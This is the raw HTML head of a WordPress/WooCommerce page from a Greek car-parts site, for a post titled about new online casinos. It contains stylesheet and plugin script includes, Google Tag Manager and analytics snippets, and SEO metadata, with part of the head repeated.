var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"fed6521f18"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.13" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.3","tvc_wpv":"6.7.4","tvc_eev":"7.2.13","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"","t_UAen":"on","t_thr":"6","t_IPA":"","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/236362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.3" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=236362' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BD%25CE%25AD%25CE%25B1-online-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%2591%25CF%258D%25CE%25B3%25CE%25BF%25CF%2585%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BD%25CE%25AD%25CE%25B1-online-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%2591%25CF%258D%25CE%25B3%25CE%25BF%25CF%2585%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-2020%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing":false,"conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '236362',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "9693",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts</title>
	<meta name="description" content="&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/νέα-online-καζίνο-Αύγουστος-2020/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts" />
	<meta property="og:description" content="&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/νέα-online-καζίνο-Αύγουστος-2020/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="48 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/"},"author":{"name":"","@id":""},"headline":"&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/"},"wordCount":9746,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/","name":"&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/236362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.3" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=236362' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BD%25CE%25AD%25CE%25B1-online-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%2591%25CF%258D%25CE%25B3%25CE%25BF%25CF%2585%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BD%25CE%25AD%25CE%25B1-online-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%2591%25CF%258D%25CE%25B3%25CE%25BF%25CF%2585%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-2020%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing":false,"conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '236362',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "9693",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
